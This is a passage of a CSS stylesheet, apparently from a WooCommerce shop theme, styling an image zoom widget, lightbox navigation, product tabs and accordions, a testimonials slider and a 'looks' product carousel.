  position: absolute;
}
.sxy-zoom-container .sxy-controls {
  height: 100%;
  position: absolute;
  overflow: hidden;
  -webkit-filter: inherit;
          filter: inherit;
}
.sxy-zoom-container .overlay {
  height: 100%;
}
.sxy-zoom-container .sxy-slider {
  height: 100%;
}
.sxy-zoom-container .sxy-zoom-dragpad {
  position: absolute !important;
  left: 0;
  top: 0;
}
.sxy-zoom-container .sxy-controls .overlay {
  position: absolute;
  top: 0px;
  left: 0px;
  width: 26px;
  border-top-left-radius: 3px;
  -webkit-border-top-left-radius: 3px;
  -moz-border-radius-topleft: 3px;
  border-bottom-left-radius: 3px;
  -webkit-border-bottom-left-radius: 3px;
  -moz-border-radius-bottomleft: 3px;
  background: #fff;
  -webkit-filter: inherit;
          filter: inherit;
}
.sxy-zoom-container .in {
  -webkit-filter: inherit;
          filter: inherit;
  position: relative;
  display: block;
}
.sxy-zoom-container .out {
  -webkit-filter: inherit;
          filter: inherit;
  position: relative;
  display: block;
}
.sxy-zoom-container .sxy-slider {
  -webkit-filter: inherit;
          filter: inherit;
  position: relative;
}
.sxy-zoom-container .sxy-handle {
  -webkit-filter: inherit;
          filter: inherit;
  position: absolute;
}
.sxy-zoom-container {
  position: relative;
}
.sxy-zoom-container .sxy-zoom-viewfinder {
  position: absolute;
}
.sxy-zoom-container .inner-thumb {
  position: absolute;
  top: 0;
  left: 0;
}
.sxy-zoom-container .sxy-zoom-dragpad {
  position: relative;
}
.sxy-zoom-container .sxy-zoom-dragpad .sxy-overlay {
  position: absolute;
  top: 0px;
  left: 0px;
}
.sxy-zoom-container .sxy-zoom-viewport {
  position: absolute;
  overflow: hidden;
  top: 0;
}
.sxy-zoom-container .sxy-zoom-viewport img {
  position: absolute;
}
.sxy-zoom-container.sxy-zoom-loading .sxy-loading {
  display: none;
  padding: 5px;
  position: absolute;
  top: 0;
  left: 0;
  margin: 5px;
}
.sxy-zoom-container.sxy-zoom-loading .sxy-loading span {
  display: block;
}
.sxy-zoom-mode-dock .sxy-zoom-viewport {
  position: absolute;
  overflow: hidden;
  top: 0;
}
.sxy-zoom-mode-window .sxy-zoom-viewfinder {
  z-index: 1001;
}
.sxy-zoom-mode-lens .sxy-zoom-viewport {
  position: absolute;
  overflow: hidden;
  top: 0;
}
.sxy-zoom-mode-slippy .sxy-zoom-dragpad {
  cursor: pointer;
}
.sxy-zoom-mode-slippy .sxy-zoom-dragpad.down {
  cursor: move;
}
/*-----  End of SXY Zoom  ------*/
div.pp_default .pp_content_container a.pp_next,
div.pp_default .pp_content_container a.pp_previous {
  background: none;
  text-indent: 0;
  width: 40px;
  height: 40px;
  background-color: #fff;
  font-size: 0;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 0;
  left: auto;
  right: 30px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  text-align: center;
}
div.pp_default .pp_content_container a.pp_next:before,
div.pp_default .pp_content_container a.pp_previous:before {
  font-size: 1.6rem;
  line-height: 39px;
  margin-left: -4px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
div.pp_default .pp_content_container a.pp_next:hover,
div.pp_default .pp_content_container a.pp_previous:hover {
  background-color: #8a8a8a;
}
div.pp_default .pp_content_container a.pp_next:hover:before,
div.pp_default .pp_content_container a.pp_previous:hover:before {
  color: #fff !important;
}
div.pp_default .pp_content_container a.pp_previous {
  left: 30px !important;
  right: auto !important;
}
div.pp_default .pp_content_container a.pp_previous:before {
  content: "\f104";
  position: absolute;
  font-family: FontAwesome;
}
div.pp_default .pp_content_container a.pp_next:before {
  content: "\f105";
  position: absolute;
  font-family: FontAwesome;
}
div.pp_default .pp_bottom,
div.pp_default .pp_bottom .pp_left,
div.pp_default .pp_bottom .pp_middle,
div.pp_default .pp_bottom .pp_right,
div.pp_default .pp_top,
div.pp_default .pp_top .pp_left,
div.pp_default .pp_top .pp_middle,
div.pp_default .pp_top .pp_right {
  display: none;
}
div.pp_default .pp_content_container .pp_right {
  background-image: none !important;
  padding-right: 0 !important;
}
div.pp_default .pp_content_container .pp_left {
  background-image: none !important;
  padding-left: 0 !important;
}
a.pp_contract,
a.pp_expand {
  right: 40px !important;
}
a.pp_close {
  right: 10px !important;
}
div.pp_default .pp_nav {
  margin-left: 10px !important;
}
.pp_nav {
  margin-top: 0 !important;
}
/*============================
=            Tabs            =
============================*/
/* VC Default tabs */
.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab a {
  font-weight: 900;
  text-transform: uppercase;
  font-size: 16px;
  padding: 5px 10px !important;
  margin: 0 10px;
  background: none !important;
  border: none !important;
  color: #000 !important;
  display: inline-block;
}
.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab a:hover {
  color: #4d4d4d !important;
}
.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab a:after {
  display: block !important;
  content: "";
  left: 50%;
  right: 50%;
  opacity: 0;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a {
  background: none;
  border: none;
  position: relative;
}
.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a:after {
  content: "";
  display: block;
  position: absolute;
  height: 2px !important;
  background-color: black;
}
.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active > a:after {
  left: 10px !important;
  right: 10px !important;
  width: auto !important;
  opacity: 1;
}
.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab:hover a {
  background: none;
  border: none;
}
.vc_tta-color-grey.vc_tta-style-classic.vc_tta-controls-align-left:not(.vc_tta-tabs-position-left) .vc_tta-tab:first-child > a {
  padding-left: 0 !important;
  margin-left: 0;
}
.vc_tta-color-grey.vc_tta-style-classic.vc_tta-controls-align-left:not(.vc_tta-tabs-position-left) .vc_tta-tab:first-child.vc_active > a:after {
  left: 0 !important;
}
.vc_tta-color-grey.vc_tta-style-classic.vc_tta-controls-align-right:not(.vc_tta-tabs-position-right) .vc_tta-tab:last-child > a {
  padding-right: 0 !important;
  margin-right: 0;
}
.vc_tta-color-grey.vc_tta-style-classic.vc_tta-controls-align-right:not(.vc_tta-tabs-position-right) .vc_tta-tab:last-child.vc_active > a:after {
  right: 0 !important;
}
.vc_tta.vc_general .vc_tta-tab {
  list-style: none;
  display: inline-block;
}
.vc_tta-panel-body h3.title {
  font-weight: 900;
  text-transform: uppercase;
  font-size: 16px;
}
.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading {
  background-color: transparent !important;
  border: none !important;
}
.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading a span {
  font-weight: 900;
  text-transform: uppercase;
  font-size: 16px;
  padding: 5px 10px;
  margin: 0 10px;
  background: none;
  color: #000;
  border: none !important;
  display: inline-block;
  cursor: pointer;
}
.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading a span:hover {
  color: #4d4d4d;
}
.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading a span:after {
  display: block !important;
  content: "";
  left: 50%;
  right: 50%;
  opacity: 0;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading a span {
  position: relative;
}
.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading a span:after {
  content: "";
  display: block;
  position: absolute;
  height: 2px !important;
  background-color: black;
}
.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading a span:after {
  content: '';
  left: 10px;
  right: 10px;
  width: auto;
  opacity: 1;
}
.vc_tta.vc_general .vc_tta-panel-title > a {
  padding-top: 10px;
  padding-bottom: 10px;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-tabs-list {
  margin-bottom: 30px;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-panel.vc_animating {
  display: none;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-panel.vc_animating .vc_tta-panel-body {
  opacity: 0 !important;
  -webkit-transition: opacity 0.2s linear;
          transition: opacity 0.2s linear;
  min-height: 100% !important;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-body {
  display: block!important;
  height: auto!important;
  opacity: 1 !important;
  padding: 0!important;
}
.wpb-js-composer .vc_tta.vc_general .vc_tta-panel .vc_tta-panel-body .woocommerce {
  padding-top: 15px;
}
.vc_tta.vc_general .vc_tta-tabs-list {
  margin-bottom: 30px;
}
.vc_tta.vc_general .vc_tta-panel.vc_animating {
  display: none;
}
.vc_tta.vc_general .vc_tta-panel.vc_animating .vc_tta-panel-body {
  opacity: 0 !important;
  -webkit-transition: opacity 0.2s linear;
          transition: opacity 0.2s linear;
  min-height: 100% !important;
}
.vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-body {
  display: block!important;
  height: auto!important;
  opacity: 1 !important;
  padding: 0!important;
}
.vc_tta.vc_general .vc_tta-panel .vc_tta-panel-body .woocommerce {
  padding-top: 15px;
}
.tabs {
  margin: 0 0 3.5714em;
  display: inline-block;
  width: 100%;
}
.tabs .tab-content {
  display: none;
  float: right;
  padding: 2.14em 0;
  width: 100%;
}
.tabs .tab-content .list li {
  display: list-item;
}
.tabs .tabs-nav {
  width: 100%;
  margin-bottom: 0;
  text-align: center;
}
.tabs .tabs-nav li {
  display: inline-block;
  list-style: none;
}
.tabs .accordion-title {
  display: none;
}
.tabs .wc-tabs {
  padding-left: 0;
}
.tabs .tab-title {
  display: block;
  position: relative;
  font-weight: 900;
  text-transform: uppercase;
  font-size: 16px;
  padding: 5px 10px;
}
.tabs .tab-title:hover,
.tabs .tab-title:focus {
  text-decoration: none !important;
}
.tabs .tab-title.lastItem:after {
  display: none;
}
.tabs .tab-title span {
  position: relative;
}
.tabs .tab-title span:after {
  content: "";
  display: block;
  position: absolute;
  height: 2px !important;
  background-color: black;
}
.tabs .tab-title span:after {
  -webkit-transition: all 0.15s ease-in-out 0.2s;
          transition: all 0.15s ease-in-out 0.2s;
  left: 50%;
  right: 50%;
  bottom: -4px;
}
.tabs .tab-title.opened span {
  position: relative;
}
.tabs .tab-title.opened span:after {
  left: 0;
  right: 0;
}
.left-bar .left-titles {
  float: left;
  width: 28%;
}
.left-bar .left-titles li {
  list-style-type: none;
  border: 1px solid #e6e6e6;
  border-bottom: 0;
  padding: 1.5em 2em;
  margin-right: -1px;
  position: relative;
  margin-bottom: 0;
  border-right: none;
}
.left-bar .left-titles li:after {
  content: "";
  width: 1px;
  height: 100%;
  position: absolute;
  display: block;
  right: 0;
  top: 0;
  background-color: #e6e6e6;
  z-index: 1;
}
.left-bar .left-titles li.active:after {
  background-color: #fff;
}
.left-bar .left-titles li:last-child {
  border-bottom: 1px solid #e6e6e6;
}
.left-bar .left-titles a {
  display: inline-block;
  padding: 0;
}
.left-bar .tabs-nav {
  display: none;
}
.left-bar .tab-content {
  float: left;
  width: 72%;
  padding: 4em;
  border: 1px solid #e6e6e6;
}
.left-bar .tab-content p:last-child {
  margin-bottom: 0;
}
.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading a span:after {
  bottom: 0;
}
.tabs .accordion-title {
  border-top: 1px solid #e6e6e6;
  border-bottom: 1px solid #e6e6e6;
  margin-bottom: -1px;
}
.tabs .accordion-title a {
  padding: 1.43em 0;
}
.tabs .accordion-title a.opened {
  padding: 1.23em 0 1.63em;
}
.tabs .accordion-title a:after {
  display: inline-block;
  float: right;
  font-family: 'FontAwesome';
  content: '\f107';
  position: absolute;
  right: 20px;
  top: 50%;
  color: #EBEBEB;
  font-size: 22px;
  margin-top: -11px;
  line-height: 1;
}
.tabs .accordion-title.opened-parent a:after {
  content: '\f106';
  margin-top: -13px;
}
.tabs.accordion .accordion-title {
  display: block;
}
.tabs.accordion .tabs-nav {
  display: none;
}
.tabs.accordion .tab-content {
  float: none;
}
.tabs.accordion .shop_attributes {
  width: 100%;
  border-top: none;
}
.tabs.accordion .shop_attributes tr:last-child td,
.tabs.accordion .shop_attributes tr:last-child th {
  border-bottom: none;
}
.tabs.accordion #reviews #comments > h2,
.tabs.accordion .comment-reply-title {
  border-top: none;
}
.vc_tta-panel-body {
  overflow: visible !important;
}
/* WooCommerce tabs */
.woocommerce-tabs + #reviews {
  margin-top: 0;
}
.shop_attributes {
  margin: 0 auto;
}
.shop_attributes th {
  color: black;
  font-size: 0.9rem;
  vertical-align: middle;
  text-transform: uppercase;
}
.shop_attributes th,
.shop_attributes td {
  padding-top: 1.4em;
  padding-bottom: 1.4em;
}
.shop_attributes p {
  font-size: 1.07rem;
  margin-bottom: 0;
  font-weight: 400;
}
.col-md-6 .woocommerce-tabs #reviews #comments {
  width: 100%;
}
.col-md-6 .woocommerce-tabs #reviews #comments .commentlist li {
  margin-bottom: 0;
}
.col-md-6 .woocommerce-tabs #reviews #comments .commentlist li:last-child {
  border-bottom: none;
}
.col-md-6 .woocommerce-tabs #reviews #review_form_wrapper {
  width: 100%;
}
#reviews .commentlist .star-rating {
  margin-top: 10px;
}
.vc_tta-container .vc_tta-pageable .vc_tta-panels .vc_tta-panel {
  display: none;
}
.vc_tta-tabs.vc_tta-has-pagination .vc_pagination {
  margin-top: 15px !important;
}
.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab a {
  margin-bottom: 15px;
}
.tabs-with-scroll .tab-content {
  position: relative;
  width: 100%;
  height: 100%;
  overflow: hidden;
}
.tabs-with-scroll .tab-content .tab-content-inner {
  max-height: 300px;
  float: left;
  width: 100%;
  height: auto;
  padding-bottom: 10px;
  position: relative;
}
.tabs-with-scroll .tab-content .tab-content-inner .tab-content-scroll {
  position: absolute;
  overflow: scroll;
  overflow-x: hidden;
  top: 0;
  right: 0 !important;
  padding-right: 10px;
  bottom: 0;
  width: 100%;
}
.tabs-with-scroll .tab-content .tab-content-inner .tab-content-scroll:focus {
  outline: none;
}
.tabs-with-scroll .tab-content .tab-content-inner .tab-content-scroll::-webkit-scrollbar {
  display: none !important;
}
.tabs-with-scroll .tab-content .tab-content-inner .nano-pane {
  background: #e6e6e6;
  position: absolute;
  width: 3px;
  right: 0;
  top: 0;
  bottom: 0;
  height: auto;
  visibility: visible;
  opacity: 1;
  -webkit-transition: all 0.2s ease-in-out;
          transition: all 0.2s ease-in-out;
  -webkit-border-radius: 0px;
          border-radius: 0px;
}
.tabs-with-scroll .tab-content .tab-content-inner .nano-pane > .nano-slider {
  background: #9f9f9f;
  position: relative;
  margin: 0px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
}
.tabs-with-scroll .tab-content::-webkit-scrollbar {
  display: none;
}
.et-tabs-wrapper .tabs-nav {
  border-bottom: 1px solid #e6e6e6;
  padding-left: 0;
  display: -ms-flexbox;
  display: -webkit-flex;
  display: -webkit-box;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
          flex-direction: row;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  -webkit-box-pack: center;
          justify-content: center;
  -webkit-align-content: stretch;
  -ms-flex-line-pack: stretch;
  align-content: stretch;
  -webkit-align-items: stretch;
  -ms-flex-align: stretch;
  -webkit-box-align: stretch;
          align-items: stretch;
  padding-bottom: 30px;
}
.et-tabs-wrapper .tabs-nav li {
  margin-bottom: 0;
  max-width: 270px;
  -webkit-box-flex: 1;
  -webkit-flex: 1 1 auto;
      -ms-flex: 1 1 auto;
          flex: 1 1 auto;
  -webkit-align-self: flex-end;
      -ms-flex-item-align: end;
          align-self: flex-end;
  position: relative;
}
.et-tabs-wrapper .tabs-nav li:after {
  content: "";
  display: block;
  position: absolute;
  height: 2px !important;
  background-color: black;
}
.et-tabs-wrapper .tabs-nav li:after {
  -webkit-transition: all 0.15s ease-in-out;
          transition: all 0.15s ease-in-out;
  left: 50%;
  right: 50%;
  bottom: -32px;
}
.et-tabs-wrapper .tabs-nav li.et-opened:after {
  left: 0;
  right: 0;
}
.et-tabs-wrapper .tabs-nav li.et-opened:before {
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
  bottom: -38px;
  display: block;
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 6px 6px 0 6px;
  border-color: #1794e1 transparent transparent transparent;
  border-left-color: transparent !important;
  border-right-color: transparent !important;
}
.et-tabs-wrapper .tabs-nav li a {
  position: relative;
  padding-left: 35px;
  padding-right: 35px;
  text-align: center;
  text-transform: capitalize;
}
.et-tabs-wrapper .tabs-nav li a img {
  margin-left: auto;
  margin-right: auto;
}
.et-tabs-wrapper .tabs-nav li a span {
  position: static !important;
}
.et-tabs-wrapper .tabs-nav li a span:after {
  display: none;
}
.et-tabs-wrapper .tabs .tab-title {
  font-size: 20px;
  padding-top: 35px;
}
.et-tabs-wrapper .tabs .tab-title img {
  display: block;
  margin-bottom: 10px;
}
.et-tabs-wrapper .et-tab {
  display: none;
}
.et-tabs-wrapper .et-tab-content {
  padding-top: 60px;
}
.et-tabs-wrapper.title-hover .tabs-nav li img {
  opacity: 1;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
      -ms-flex-order: 2;
          order: 2;
}
.et-tabs-wrapper.title-hover .tabs-nav li a {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 0;
}
.et-tabs-wrapper.title-hover .tabs-nav li a span {
  opacity: 0;
  font-size: 0.9rem;
  padding: 0.9rem;
  line-height: 1.2rem;
  border: 1px solid #8a8a8a;
  -webkit-transform: translateY(10px);
      -ms-transform: translateY(10px);
          transform: translateY(10px);
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
      -ms-flex-order: 1;
          order: 1;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.et-tabs-wrapper.title-hover .tabs-nav li:hover img,
.et-tabs-wrapper.title-hover .tabs-nav li.et-opened img {
  opacity: 0;
}
.et-tabs-wrapper.title-hover .tabs-nav li:hover a span,
.et-tabs-wrapper.title-hover .tabs-nav li.et-opened a span {
  opacity: 1;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
}
.et-tabs-wrapper.title-hover .tabs-nav li:hover a span:hover,
.et-tabs-wrapper.title-hover .tabs-nav li.et-opened a span:hover {
  background-color: #8a8a8a;
  color: #fff;
}
.et-tabs-wrapper.title-hover .tabs-nav .delimiter {
  width: 30px;
  height: 2px;
  background-color: #8a8a8a;
  opacity: 0.4;
  margin-left: 15px;
  margin-right: 15px;
  -webkit-align-self: center;
      -ms-flex-item-align: center;
          align-self: center;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.et-tabs-wrapper.title-hover .tabs-nav .delimiter:last-of-type {
  display: none;
}
@media only screen and (min-width: 992px) {
  .shop_attributes {
    width: 85%;
  }
}
@media only screen and (max-width: 992px) {
  .vc_tta-tabs.vc_tta-tabs-position-left {
    -webkit-flex-wrap: nowrap;
        -ms-flex-wrap: nowrap;
            flex-wrap: nowrap;
    display: inline-block;
    width: 100%;
  }
  .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-tabs-container {
    width: 35%;
    display: inline-block;
    float: left;
  }
  .vc_tta-tabs.vc_tta-tabs-position-left .vc_tta-panels-container {
    width: 60%;
    display: inline-block;
    float: left;
  }
  .vc_tta-panel-body .woocommerce.columns-3 .product {
    width: 33.33%;
  }
  .vc_tta-panel-body .woocommerce.columns-3 .product:nth-child(3n+1) {
    clear: both !important;
  }
  .vc_tta-panel-body .woocommerce.columns-3 .product:nth-child(2n+1) {
    clear: none !important;
  }
  .left-bar .left-titles li {
    padding: 1em 1.5em;
  }
  .left-bar .left-titles li .tab-title {
    font-size: 1rem;
  }
  .et-tabs-wrapper .tabs-nav {
    display: none;
  }
  .et-tabs-wrapper .tabs-nav li {
    display: block;
    width: 100%;
    max-width: 100%;
    border-top: 1px solid #e6e6e6;
  }
  .et-tabs-wrapper .tabs-nav li:after {
    bottom: 0;
    -webkit-transition: all 0.2s linear;
    transition: all 0.2s linear;
  }
  .et-tabs-wrapper .tabs-nav li.et-opened:before {
    bottom: -6px;
    z-index: 10;
  }
  .et-tabs-wrapper .tabs-nav li a {
    text-align: left;
    padding: 15px 0 !important;
  }
  .et-tabs-wrapper .tabs .accordion-title {
    display: block !important;
    width: 100%;
    max-width: 100%;
    border-top: 1px solid #e6e6e6;
    text-align: left;
    padding: 15px 0 !important;
    position: relative;
    font-size: 20px;
  }
  .et-tabs-wrapper .tabs .accordion-title:after {
    content: "";
    display: block;
    position: absolute;
    height: 2px !important;
    background-color: black;
  }
  .et-tabs-wrapper .tabs .accordion-title img {
    display: inline-block !important;
    max-width: 50px;
    vertical-align: middle;
    margin-right: 20px !important;
    margin-bottom: 0 !important;
  }
  .et-tabs-wrapper .tabs .accordion-title span {
    display: inline-block;
    vertical-align: middle;
  }
  .et-tabs-wrapper .tabs .accordion-title.opened:after {
    left: 0;
    right: 0;
    bottom: 0;
  }
  .et-tabs-wrapper .tabs .accordion-title.opened:before {
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
            transform: translateX(-50%);
    bottom: -38px;
    display: block;
    content: "";
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 6px 6px 0 6px;
    border-color: #1e1e1e transparent transparent transparent;
    border-left-color: transparent !important;
    border-right-color: transparent !important;
    bottom: -6px;
    z-index: 10;
  }
  .et-tabs-wrapper .et-tab-content {
    padding-top: 30px;
  }
}
@media only screen and (max-width: 768px) {
  .vc_tta-style-classic.vc_tta-controls-align-left .vc_tta-panel .vc_tta-panel-heading a {
    padding-left: 10px;
  }
  .vc_tta-style-classic.vc_tta-controls-align-left .vc_tta-panel .vc_tta-panel-heading a span {
    padding-left: 0 !important;
    margin-left: 0;
  }
  .vc_tta-style-classic.vc_tta-controls-align-left .vc_tta-panel .vc_tta-panel-heading a span:after {
    left: 0 !important;
  }
  .vc_tta-style-classic.vc_tta-controls-align-right .vc_tta-panel .vc_tta-panel-heading a {
    padding-right: 10px;
  }
  .vc_tta-style-classic.vc_tta-controls-align-right .vc_tta-panel .vc_tta-panel-heading a span {
    padding-right: 0 !important;
    margin-right: 0;
  }
  .vc_tta-style-classic.vc_tta-controls-align-right .vc_tta-panel .vc_tta-panel-heading a span:after {
    right: 0 !important;
  }
}
@media only screen and (max-width: 600px) {
  .left-bar .left-titles {
    width: 100%;
  }
  .left-bar .left-titles li.active:after {
    background-color: #e6e6e6;
  }
  .left-bar .tab-content {
    width: 100%;
  }
  .vc_tta-panel-body .woocommerce.columns-3 .product {
    width: 50%;
  }
  .vc_tta-panel-body .woocommerce.columns-3 .product:nth-child(3n+1) {
    clear: none !important;
  }
  .vc_tta-panel-body .woocommerce.columns-3 .product:nth-child(2n+1) {
    clear: both !important;
  }
}
.tabs-full-width {
  background-color: #fff;
}
/*-----  End of Tabs  ------*/
.testimonials-slider .item {
  padding: 0 15px 30px;
}
.testimonials-slider .with-grid .testimonial-slider-item {
  background-color: #fff;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 33px 30px;
}
.testimonials-slider .with-grid .testimonial-slider-item .testimonial-info {
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
      -ms-flex-order: 1;
          order: 1;
  width: 38%;
  text-align: center;
  padding-right: 30px;
}
.testimonials-slider .with-grid .testimonial-slider-item .testimonial-info .avatar-link {
  display: block;
  margin: 0 auto 15px;
}
.testimonials-slider .with-grid .testimonial-slider-item .testimonial-info img {
  margin-left: auto;
  margin-right: auto;
}
.testimonials-slider .with-grid .testimonial-slider-item .testimonial-info .url {
  display: none;
}
.testimonials-slider .with-grid .testimonial-slider-item .testimonials-text {
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
      -ms-flex-order: 2;
          order: 2;
  width: 62%;
  text-align: center;
  font-size: 14px;
  line-height: 25px;
  margin-bottom: 0;
}
.testimonials-slider .with-grid .testimonial-slider-item .testimonials-text:before {
  left: 50%;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
}
.testimonials-slider .with-grid.testimonials-col-1 .item {
  width: 100%;
  margin: 0;
  margin-bottom: 30px;
}
.testimonials-slider .with-grid.testimonials-col-2 .item {
  width: 46%;
}
.testimonials-slider .with-grid.testimonials-col-3 .item {
  width: 30%;
}
.testimonials-slider .with-grid.testimonials-col-4 .item {
  width: 21%;
  padding: 30px 15px;
}
.testimonials-slider blockquote {
  border: none;
  padding: 0;
  margin-top: 0;
  position: relative;
  padding-top: 30px;
}
.testimonials-slider blockquote:before {
  content: "\f10e";
  font-family: FontAwesome;
  font-size: 20px;
  position: absolute;
  display: block;
  left: 0;
  top: 0;
}
.testimonials-slider .avatar-link {
  display: inline-block;
  vertical-align: middle;
}
.testimonials-slider .avatar-link img {
  max-width: 70px;
  margin-right: 15px;
  -webkit-border-radius: 100%;
          border-radius: 100%;
}
.testimonials-slider .testimonial-author {
  display: inline-block;
  max-width: 160px;
  vertical-align: middle;
  letter-spacing: 1px;
}
.testimonials-slider .testimonial-author strong {
  display: block;
  letter-spacing: 1px;
}
.testimonials-slider .swiper-custom-left,
.testimonials-slider .swiper-custom-right {
  width: 50px;
  height: 50px;
  -webkit-transition: all 0.2s linear;
  transition: all 0.2s linear;
  opacity: 0;
  position: absolute;
  top: 50%;
  margin-top: -25px;
  border: none;
  cursor: pointer;
  background: transparent;
}
.testimonials-slider .swiper-custom-left:before,
.testimonials-slider .swiper-custom-right:before {
  content: "\f105";
  font-size: 33px;
  font-family: FontAwesome;
}
.testimonials-slider .swiper-custom-left:hover,
.testimonials-slider .swiper-custom-right:hover {
  background-color: #d64444;
}
.testimonials-slider .swiper-custom-left {
  left: -70px;
}
.testimonials-slider .swiper-custom-left:before {
  content: "\f104";
  margin-left: 2px;
}
.testimonials-slider .swiper-custom-right {
  right: -70px;
}
.testimonials-slider .testimonials-color-light {
  color: #fff;
}
.testimonials-slider .testimonials-color-light a {
  color: #fff;
}
.testimonials-slider .testimonials-color-light + .swiper-custom-left:before,
.testimonials-slider .testimonials-color-light + .swiper-custom-left + .swiper-custom-right:before {
  color: #fff;
}
@media only screen and (max-width: 992px) {
  .testimonials-slider .with-grid .testimonial-slider-item {
    display: block !important;
    width: 100%;
  }
  .testimonials-slider .with-grid .testimonial-slider-item .testimonial-info {
    width: 100%;
    -webkit-box-ordinal-group: 1;
    -webkit-order: 0;
        -ms-flex-order: 0;
            order: 0;
    padding-right: 0;
  }
  .testimonials-slider .with-grid .testimonial-slider-item .testimonials-text {
    width: 100%;
    -webkit-box-ordinal-group: 1;
    -webkit-order: 0;
        -ms-flex-order: 0;
            order: 0;
    margin-bottom: 20px;
  }
}
/*=====================================
=            The look tabs            =
=====================================*/
.et-looks {
  position: relative;
}
.et-looks .et-looks-nav {
  position: absolute;
  bottom: -20px;
  left: 50%;
  padding-left: 0;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
  z-index: 5;
}
.et-looks .et-looks-nav li {
  list-style-type: none;
  display: inline-block;
  margin: 0 5px;
  vertical-align: middle;
}
.et-looks .et-looks-nav li a {
  cursor: pointer;
  font-size: 0;
  display: inline-block;
  width: 12px;
  height: 12px;
  background: #e6e6e6;
  -webkit-border-radius: 50%;
          border-radius: 50%;
}
.et-looks .et-looks-nav li.active a {
  background: #bebebe;
}
.et-looks-content {
  position: relative;
  width: 100%;
  -webkit-transition: 0.3s all ease-in-out;
          transition: 0.3s all ease-in-out;
  height: 800px;
}
.et-looks-content .et-look {
  opacity: 0;
  visibility: hidden;
  -webkit-transition: 0.3s all ease-in-out;
          transition: 0.3s all ease-in-out;
  position: absolute;
  width: 100%;
  -webkit-transform: translateX(-100px);
      -ms-transform: translateX(-100px);
          transform: translateX(-100px);
}
.et-looks-content .et-look.active-look {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateX(0px);
      -ms-transform: translateX(0px);
          transform: translateX(0px);
}
.et-looks-content .et-isotope-item .content-product {
  -webkit-transition: 0.3s all ease-in-out;
          transition: 0.3s all ease-in-out;
  -webkit-transform: translateX(-30px);
      -ms-transform: translateX(-30px);
          transform: translateX(-30px);
  opacity: 0;
  visibility: hidden;
  display: block;
}
.et-looks-content .et-isotope-item .content-product img {
  width: 100%;
}
.et-looks-content .et-isotope-item .content-product.product-ready {
  -webkit-transform: translateX(0px);
      -ms-transform: translateX(0px);
          transform: translateX(0px);
  opacity: 1;
  visibility: visible;
}
.et-looks-content .et-isotope-item .content-product .product-excerpt {
  display: none;
}
.et-looks-content .et-isotope-item .content-product .product-image-wrapper {
  width: 100%;
  display: block;
}
.et-looks-content .et-isotope-item .content-product .product-details {
  display: block;
  padding-left: 0;
}
.et-looks-content.has-no-active-item .et-look:first-child {
  opacity: 1;
  visibility: visible;
